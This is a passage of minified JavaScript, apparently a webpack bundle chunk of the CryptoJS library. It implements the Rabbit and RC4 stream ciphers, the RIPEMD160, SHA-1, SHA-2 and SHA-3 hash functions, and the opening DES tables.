u.create(n).compute(e,t)}}(),o.PBKDF2)}()},93974:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=[],i=[],a=[],s=n.RabbitLegacy=t.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],r=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var i=0;i<4;i++)u.call(this);for(i=0;i<8;i++)r[i]^=n[i+4&7];if(t){var o=t.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(r[0]^=c,r[1]^=f,r[2]^=l,r[3]^=d,r[4]^=c,r[5]^=f,r[6]^=l,r[7]^=d,i=0;i<4;i++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var e=this._X,t=this._C,n=0;n<8;n++)i[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.RabbitLegacy=t._createHelper(s)}(),o.RabbitLegacy)}()},84454:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=[],i=[],a=[],s=n.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var r=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)u.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(t){var o=t.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(i[0]^=c,i[1]^=f,i[2]^=l,i[3]^=d,i[4]^=c,i[5]^=f,i[6]^=l,i[7]^=d,n=0;n<4;n++)u.call(this)}},_doProcessBlock:function(e,t){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var e=this._X,t=this._C,n=0;n<8;n++)i[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=e[n]+t[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}e.Rabbit=t._createHelper(s)}(),o.Rabbit)}()},51857:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib.StreamCipher,n=e.algo,r=n.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,r=this._S=[],i=0;i<256;i++)r[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,s=t[a>>>2]>>>24-a%4*8&255;o=(o+r[i]+s)%256;var u=r[i];r[i]=r[o],r[o]=u}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var e=this._S,t=this._i,n=this._j,r=0,i=0;i<4;i++){n=(n+e[t=(t+1)%256])%256;var o=e[t];e[t]=e[n],e[n]=o,r|=e[(e[t]+e[n])%256]<<24-8*i}return this._i=t,this._j=n,r}e.RC4=t._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)i.call(this)}});e.RC4Drop=t._createHelper(a)}(),o.RC4)}()},30706:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=r.create([0,1518500249,1859775393,2400959708,2840853838]),d=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,a,h,_,w,A,O,S,E,x,k,C=this._hash.words,T=f.words,R=d.words,P=s.words,j=u.words,B=c.words,I=l.words;for(A=o=C[0],O=a=C[1],S=h=C[2],E=_=C[3],x=w=C[4],n=0;n<80;n+=1)k=o+e[t+P[n]]|0,k+=n<16?p(a,h,_)+T[0]:n<32?v(a,h,_)+T[1]:n<48?g(a,h,_)+T[2]:n<64?y(a,h,_)+T[3]:m(a,h,_)+T[4],k=(k=b(k|=0,B[n]))+w|0,o=w,w=_,_=b(h,10),h=a,a=k,k=A+e[t+j[n]]|0,k+=n<16?m(O,S,E)+R[0]:n<32?y(O,S,E)+R[1]:n<48?g(O,S,E)+R[2]:n<64?v(O,S,E)+R[3]:p(O,S,E)+R[4],k=(k=b(k|=0,I[n]))+x|0,A=x,x=E,E=b(S,10),S=O,O=k;k=C[1]+h+E|0,C[1]=C[2]+_+x|0,C[2]=C[3]+w+A|0,C[3]=C[4]+o+O|0,C[4]=C[0]+a+S|0,C[0]=k},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function p(e,t,n){return e^t^n}function v(e,t,n){return e&t|~e&n}function g(e,t,n){return(e|~t)^n}function y(e,t,n){return e&n|t&~n}function m(e,t,n){return e^(t|~n)}function b(e,t){return e<<t|e>>>32-t}t.RIPEMD160=o._createHelper(h),t.HmacRIPEMD160=o._createHmacHelper(h)}(Math),i.RIPEMD160)}()},62783:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(){var e=i,t=e.lib,n=t.WordArray,r=t.Hasher,o=e.algo,a=[],s=o.SHA1=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],s=n[3],u=n[4],c=0;c<80;c++){if(c<16)a[c]=0|e[t+c];else{var l=a[c-3]^a[c-8]^a[c-14]^a[c-16];a[c]=l<<1|l>>>31}var f=(r<<5|r>>>27)+u+a[c];f+=c<20?1518500249+(i&o|~i&s):c<40?1859775393+(i^o^s):c<60?(i&o|i&s|o&s)-1894007588:(i^o^s)-899497514,u=s,s=o,o=i<<30|i>>>2,i=r,r=f}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});e.SHA1=r._createHelper(s),e.HmacSHA1=r._createHmacHelper(s)}(),i.SHA1)}()},87792:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(52153),function(){var e=o,t=e.lib.WordArray,n=e.algo,r=n.SHA256,i=n.SHA224=r.extend({_doReset:function(){this._hash=new t.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=r._doFinalize.call(this);return e.sigBytes-=4,e}});e.SHA224=r._createHelper(i),e.HmacSHA224=r._createHmacHelper(i)}(),o.SHA224)}()},52153:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[],u=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var r=2,i=0;i<64;)t(r)&&(i<8&&(s[i]=n(e.pow(r,.5))),u[i]=n(e.pow(r,1/3)),i++),r++}();var c=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)c[h]=0|e[t+h];else{var p=c[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,g=c[h-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[h]=v+c[h-7]+y+c[h-16]}var m=r&i^r&o^i&o,b=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),_=d+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&f)+u[h]+c[h];d=f,f=l,l=s,s=a+_|0,a=o,o=i,i=r,r=_+(b+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=e.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=o._createHelper(l),t.HmacSHA256=o._createHmacHelper(l)}(Math),i.SHA256)}()},13327:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),function(e){var t=o,n=t.lib,r=n.WordArray,i=n.Hasher,a=t.x64.Word,s=t.algo,u=[],c=[],l=[];!function(){for(var e=1,t=0,n=0;n<24;n++){u[e+5*t]=(n+1)*(n+2)/2%64;var r=(2*e+3*t)%5;e=t%5,t=r}for(e=0;e<5;e++)for(t=0;t<5;t++)c[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,o=0;o<24;o++){for(var s=0,f=0,d=0;d<7;d++){if(1&i){var h=(1<<d)-1;h<32?f^=1<<h:s^=1<<h-32}128&i?i=i<<1^113:i<<=1}l[o]=a.create(s,f)}}();var f=[];!function(){for(var e=0;e<25;e++)f[e]=a.create()}();var d=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,r=this.blockSize/2,i=0;i<r;i++){var o=e[t+2*i],a=e[t+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(C=n[i]).high^=a,C.low^=o}for(var s=0;s<24;s++){for(var d=0;d<5;d++){for(var h=0,p=0,v=0;v<5;v++)h^=(C=n[d+5*v]).high,p^=C.low;var g=f[d];g.high=h,g.low=p}for(d=0;d<5;d++){var y=f[(d+4)%5],m=f[(d+1)%5],b=m.high,_=m.low;for(h=y.high^(b<<1|_>>>31),p=y.low^(_<<1|b>>>31),v=0;v<5;v++)(C=n[d+5*v]).high^=h,C.low^=p}for(var w=1;w<25;w++){var A=(C=n[w]).high,O=C.low,S=u[w];S<32?(h=A<<S|O>>>32-S,p=O<<S|A>>>32-S):(h=O<<S-32|A>>>64-S,p=A<<S-32|O>>>64-S);var E=f[c[w]];E.high=h,E.low=p}var x=f[0],k=n[0];for(x.high=k.high,x.low=k.low,d=0;d<5;d++)for(v=0;v<5;v++){var C=n[w=d+5*v],T=f[w],R=f[(d+1)%5+5*v],P=f[(d+2)%5+5*v];C.high=T.high^~R.high&P.high,C.low=T.low^~R.low&P.low}C=n[0];var j=l[s];C.high^=j.high,C.low^=j.low}},_doFinalize:function(){var t=this._data,n=t.words,i=(this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(e.ceil((i+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,u=s/8,c=[],l=0;l<u;l++){var f=a[l],d=f.high,h=f.low;d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),c.push(h),c.push(d)}return new r.init(c,s)},clone:function(){for(var e=i.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});t.SHA3=i._createHelper(d),t.HmacSHA3=i._createHmacHelper(d)}(Math),o.SHA3)}()},17460:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),n(70034),function(){var e=o,t=e.x64,n=t.Word,r=t.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new r.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var e=a._doFinalize.call(this);return e.sigBytes-=16,e}});e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s)}(),o.SHA384)}()},70034:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(64938),function(){var e=o,t=e.lib.Hasher,n=e.x64,r=n.Word,i=n.WordArray,a=e.algo;function s(){return r.create.apply(r,arguments)}var u=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var e=0;e<80;e++)c[e]=s()}();var l=a.SHA512=t.extend({_doReset:function(){this._hash=new i.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=r.high,p=r.low,v=i.high,g=i.low,y=o.high,m=o.low,b=a.high,_=a.low,w=s.high,A=s.low,O=l.high,S=l.low,E=f.high,x=f.low,k=d.high,C=d.low,T=h,R=p,P=v,j=g,B=y,I=m,N=b,D=_,L=w,U=A,M=O,F=S,z=E,Z=x,V=k,H=C,G=0;G<80;G++){var W=c[G];if(G<16)var Y=W.high=0|e[t+2*G],K=W.low=0|e[t+2*G+1];else{var q=c[G-15],X=q.high,J=q.low,Q=(X>>>1|J<<31)^(X>>>8|J<<24)^X>>>7,$=(J>>>1|X<<31)^(J>>>8|X<<24)^(J>>>7|X<<25),ee=c[G-2],te=ee.high,ne=ee.low,re=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,ie=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),oe=c[G-7],ae=oe.high,se=oe.low,ue=c[G-16],ce=ue.high,le=ue.low;Y=(Y=(Y=Q+ae+((K=$+se)>>>0<$>>>0?1:0))+re+((K+=ie)>>>0<ie>>>0?1:0))+ce+((K+=le)>>>0<le>>>0?1:0),W.high=Y,W.low=K}var fe,de=L&M^~L&z,he=U&F^~U&Z,pe=T&P^T&B^P&B,ve=R&j^R&I^j&I,ge=(T>>>28|R<<4)^(T<<30|R>>>2)^(T<<25|R>>>7),ye=(R>>>28|T<<4)^(R<<30|T>>>2)^(R<<25|T>>>7),me=(L>>>14|U<<18)^(L>>>18|U<<14)^(L<<23|U>>>9),be=(U>>>14|L<<18)^(U>>>18|L<<14)^(U<<23|L>>>9),_e=u[G],we=_e.high,Ae=_e.low,Oe=V+me+((fe=H+be)>>>0<H>>>0?1:0),Se=ye+ve;V=z,H=Z,z=M,Z=F,M=L,F=U,L=N+(Oe=(Oe=(Oe=Oe+de+((fe+=he)>>>0<he>>>0?1:0))+we+((fe+=Ae)>>>0<Ae>>>0?1:0))+Y+((fe+=K)>>>0<K>>>0?1:0))+((U=D+fe|0)>>>0<D>>>0?1:0)|0,N=B,D=I,B=P,I=j,P=T,j=R,T=Oe+(ge+pe+(Se>>>0<ye>>>0?1:0))+((R=fe+Se|0)>>>0<fe>>>0?1:0)|0}p=r.low=p+R,r.high=h+T+(p>>>0<R>>>0?1:0),g=i.low=g+j,i.high=v+P+(g>>>0<j>>>0?1:0),m=o.low=m+I,o.high=y+B+(m>>>0<I>>>0?1:0),_=a.low=_+D,a.high=b+N+(_>>>0<D>>>0?1:0),A=s.low=A+U,s.high=w+L+(A>>>0<U>>>0?1:0),S=l.low=S+F,l.high=O+M+(S>>>0<F>>>0?1:0),x=f.low=x+Z,f.high=E+z+(x>>>0<Z>>>0?1:0),C=d.low=C+H,d.high=k+V+(C>>>0<H>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(r+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(l),e.HmacSHA512=t._createHmacHelper(l)}(),o.SHA512)}()},94253:function(e,t,n){!function(t,r,i){var o;e.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var e=o,t=e.lib,n=t.WordArray,r=t.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464